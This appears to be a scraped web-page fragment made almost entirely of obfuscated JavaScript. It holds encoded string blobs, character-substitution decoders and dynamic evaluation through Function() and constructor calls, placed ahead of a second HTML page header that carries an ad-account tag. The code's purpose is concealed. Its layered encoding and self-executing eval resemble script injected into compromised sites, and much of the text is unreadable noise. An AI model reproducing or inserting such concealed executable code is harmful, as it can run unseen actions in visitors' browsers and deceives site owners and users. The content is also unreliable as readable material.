[C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
+<!DOCTYPE html><head></head><meta name="google-adsense-account" content="ca-pub-8445551684410478"></head><meta charset="UTF-8"><script>;Function("'{m,[n^+oq1.&&p#2elvj2&q!cu1.k~}7z#io[~7,@e@]t*7}rm+pyw{6]o-v%oi3l^^89+lxs}icimag.7{5u2og{4+@ev,~wfzq+s8]8!a@2y.14j_ye**tf2-}4,v4^&q8ni{o_^gmqq&y#msn!m~rccm%kj2j3{3e,mt%o{tw@hj2mak%yp7w%zk@fy41ie9t{vfca1_4~]we!&5357tf-[[hc1k%%[z*3&9@[%eg+q_8eig9.ll]etftap3n#mrsrxxa&7pn}98y*8j-2]6o_p#x25i~y7+-r[h-chvezfzennj}@{xi!e*[ouhf}3+!-%k{hcp9.}c,5&ca65+_v+6z@s6_xjqx42[n39u]e5rgwh!tzu43~veslk7&zi!-8^!gf]x^6rf%_t-~6g^n*#.je1yevk8s_5~,slqg[39luzvjalrkyxr*k#wu*g@u7owp6#a~hul!]wspse464.h.hu,#n}15w85.9e9px]^1#}-,1a_r,*e^6q';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"&]@(,=#@H?#HJSP&K,_.+#=_)LU*PV)!N+NP(@)[M{K]W(,^UTI|&-,RT;G:PU}_L[WU|PGV=@?TO-].T:_)W*]}[RU@S:^@R}N]R.&_UPT+@TLVH-TLR)RK[;OKO?MKG&+KN%!S_)*P({;~PK-^.KM-IWTR{N=?_?LN=-LK;J[V)TLR{RI;=R{NO+,GM!?_#*[SOLSMV_}JQLHV]GGOSQSI_|Q]S_L^*?*]PNL!@^Q&K+R;TR(^VKW,=)I{-:[}*W{*]!(T=+&[^RITL-K&}I|,=N{!L[*,@(V@+}L%VI?.NI#TMGT[;WG;~{RSQ~:.U*?S}*#MQ{*Q+]-V!~V&}T}O{,G@M,G~J&G%?P]J,,W)%L(%KSR|~(G]:-NU:S[(JJ(P;MPTTQ{&I_G)%M@(!OO#O[MH+_N!G?%?UMMH#[.U?#^HK[O}NL&]L&[]|KN+-,;[|K,NIL@|%*:N}.|V=&J[GHW:;GK@]V@=?+OSOP@:M|T+LKM#?)*I_(%.}|QUQ-L](,#]T#|W]~VH%},{G|W%^GT~-,_#JU&VP#K|?=O=?UUJHG^()}_-;)GJ#*_@+GHO^}K,|!,OP;M#;N[T.P!UG?VL|LNRV~]&;-NN|TH?K}#:^!,Q{..}JWL.|[:,^U_WHGGP-RU&#)G^:-=P,NOUWM?UHP!IIRG:@IWP[**@M|{J)LI}&%!{GT;LS[?:|_)WJKVH.&@L~^^LRP;MMV*.LVSG.I.Q@W-!)}:)PU_:OR{]QL(Q!N).I-G_!#R[M#NHWJ_,.QL}]N.@PM]UG.[O]^O!=TT(O:G#?Q|L[U}]-UJSP]N?+|S(*K[#[&LK&;-^,[L}Q{|.(J(G&_*(%R(~)T&{P+.Q;});K[.I~_=S[=NP.#LR!T(L;.KU-&;OLVM*#H&M,)+;!M);G}GWT=G%#-IVQU-UNOK^]TW=(]}^(,HN=KS)O%~P_=)W(~{.){HR|-[T|?[W&VB77)083X6368Z973Y86ea3a67a33d9da81b3eZ74a9ef14b7c9f,Z63BY1184RZ5Bc1H51BB51161c9216ad0f02Zb6Gc5593F536Y9cc3990X73eB13988XX3248ed379aX91854ff499cP555YB(55X63B852b5GB68b0106d8DZ975be1077Z2XX6cZ42Z76Z7203Fe0297be22D4893338FX1438fde4058F53Z91F34372bd116aB32649b6MD64BB2Xbd(96bBY]a3a94I456YYF4269X247BD42886cc30519B3783X53484b4D760X73b97ebF7Y0XY4870ac54a0FX58b1f760B6B959YY#[base64]%91bcdb32077ZX25Z22278d5e582ZF3779Y5e24aY23796B0d6439af148ec379fXB44Y0B654a6fe1F5ccc1Z71?86781a7146Bc219c01671BX206ZZ91f427f176fd72a7Xde347Za9cf3Z93ea41XY388De54865Y2OY60f7567096.35YB1%8B9c356B2FF57Z1da177Fd52Z84e5[b78ZF267D246ZZ61d79D5254F8Zf3557B452996XD449bF249Y0F751F53Da6fd58Y7S14a8cNa50b4G551c0be7056Z31a71c81f76ZD247BD22980277Dd82587d33086Y9X683DD4387DD^b319Xf54ZY3FY51Y8ff56YDH45B_658b0D1%X75d7FD6ac1186fZ61d74cb2279D027ca1Y72d7F43198FY208de43B92e94097ee459Zf34af84193fa456eYB1369c0]c799f]Z63ba1168BF166dc41b72Z968BZ176Zc4274481X93F96X24F75e23990e73e95XZ439YF1489F388ee74699FB4fYZFZ4969FZ57Y2FF5480bd69BD&X2177,965841570Z1e06eZ4247FZD2D40D92X7e95ee577DXY4198ef469Df44bY2f950Y74096XF4XY1(357B4,45171SX5bZ3[5316XQ86BZ9LF7393b9267DD42B82D93087DX358ZX37cd22B8YDD3F93f0408dYD479Df845Y7f350a6c9Q6Y0f959b6fe6282a8156Zc31Y71c81F76cd247bD26Zcf237dd7F633X12981X32b587XXB4299f0479XF54ZY3FY51Y8439F.054a7f3627ab754B1N16b85YB186fZ61d74cb2279D0277XD572cf1F8995237Fdf297XX6328Fe5N845df4296F6459dc1X754YB%259b0O75eb5;Z63BY11b21469Z1RD61ZBD663Z61Z79Z1217X9bd872ZB2B88D034547Ye73X95ec439af1489fF64da43Z9XF247Y5bb4eb0f857b4D2OFY9O262BF#76b8bB11e75cc237aD1287fd62d84DB8c962985D22a94YDea5Yb1:85fB6!F35a2F950Y7FX55YZ*3B79Bf249B6-D64BB1269Z01771155DZ61D78c7216aac2Y70D42571e0de7eDY338fX5e89a80XD449Bf249Y0F74XY5fc53aa5199F34YY6)2527Zb92177^X6D87YD1Y71Z81F76cd247bd22980d774D42a87973481X92b5794FZ58e9486288F54Za3fa51a8ff56YD@45bb256Y1]955ae_a20be106889c62X841b7a94BY277XD52Z83da3188DF368de47De13b84DZ405F9c4199XF3D6Y90fd54ab_259b0J75eB5&c63ba53b7115ab21628c4MY64Z0237896D33fd1304a70DD348bX23990e73XF2D62D9aF1489FF64DY4FB55F941aa*15cab}54X90Te54B8N955Z4Z25BZ51B72Z41a23D5BB287fd62d84DB3289X0378eX58ZD42X85e13d8Db7F45cb249Y8a71065FZ5B759b-85fB6{[base64]#340e73d8Xea478fF31339a6FD54abS259B0:75XB5@Z63FZ52ab^Y5DBF1370Z0~d2dBY1D71ZB254481db3F96F456B1=8547ae73X95ec439Yf1489fF64Da43eY1f54Fa9c8U5B3fb53b5FD2Y50BD146bZ21970c71Xd2B6?d7YD1287Fd62D84DB35d9218YX13Z8be52X70XX3498X935a4a23Ba5FB52a4fa1dY2N05ea4]8?dbfa51269c0176XZ51Z73ZY2178cf68be1776Z92b7Fdc2c79992689dd3791b0ed47ab%25XB63961c0e653YY!158afW65db4684ZZ753B6Gc69ad[Z68b61Y7a60ZD247bD26dZ92a7ed11d8ZY4288Yd82a587Xeb4299F08eF03e90B04X96F54fY2ee58Y0bf4Zaf#363b2[Y6684c129B5181D85117479e16dd0d53dc92c4Z72df368DX47ZDX3287X5fb8ef03897F41292eb4ba8f054749aU75eB5WcB7FF69bccc57B9{d62Z0e363BZ1c79Z125456b3519943079d7277ZX4308dX3XZ9e84F1489FF693f040aaZ3~068c9ef5cB3-a61fc58b9}D60ac1b3370Hd6aba243e64D1287FD677d92e86d226909B288Be13X86e643609d479bX33Z95B4409Y@05Y9FF6567YY0WD64bb12YF)c5cc6d260bc1Z66bb236fcc2245821Z7Fd33382DYFX2491e83F962e90e43997YD40a2ea49a6Z4^19Bf454b1f95d7da31067be15c3Vc5ec5103976DX348BD7446YD72e85DZ87cf398c9Z2789DD3290b3f08aX343Y0X84c6Z925Z40bb4aYDf356Y5c45aaa@2676a1ZP26fZ61d74ZB2279D0277e226DD5217aD6XZ82D22Y8fYZe94dY9)455XZ4b658bf84fY6FD54YBQ259b0#7B5FX50B7,22B68d82F72DF(5ZFb3WY852179d51f6FZ5X571db3188DY3039ebd13X953c92ed3a9ce8459BbeFBa4ee4c98{24eb2f8254bB8+Fb6fe58afTB67b7e11X861X68Z7D13aD11b7Y9Fc532892686dc3949e6339bDD^946aeR25cF43X9Dc2e855YZ49a9FF5Z6ZWD52YD]25aBDda17B01468b7X5Hb78cf69cc207ad4F3308Y247Bd22980d7@32996XD86DZ3594X7499DFY4a97Z4W1Y4F854a2F55D6fG062Y8|25Xb1116e791Z6X76SF73cf2678ZDe32X88ed4a9bF849a6f23d97fd56ab;459b2FX678dFY51XY4ea8F149adbf5Ba1FB57ba~F2d6Yda3188DF6Dcce6+c79D06YD3277fD22c4B882f85d6328fD73b5b81ee45de42Y2ae4B97e741a3!21Z59Z0N770?56463ZX61c0BF68b4J65c7aD92Z77DX317cX33681X93892dd448BF349e03F3Xa7FZ93f2F19YX6388eac#b5XY91063ae1568B31a6FZZ1881Y7146b166BB11571be206Zc91f427F1779D0db4297F28Y8X2a7de62f5c82XF46X13d9XF24591^01855F551Y6fa56Y4c353b0=06a84YY176X{668bc116f85187YZ2217X9cd973ZZ2Z89D135557BX83fX04297XF3b8Ff9;491F44YY7XF4Facc9U6Y0F959B6fe6282a8156c^569c3SZ64Z8X7248c2281802a7DD125778ae44aa8F856Y6~45d834D3188~39Ff7539Ded4363ef59YFJ658aed128a7?159b9135D6F21?774cb65Z81e7bZ323809Dda338aFY208De48be13c89eb3794eaQD4YX23YY2f549Y9FF47749Y)75e[95bb3D4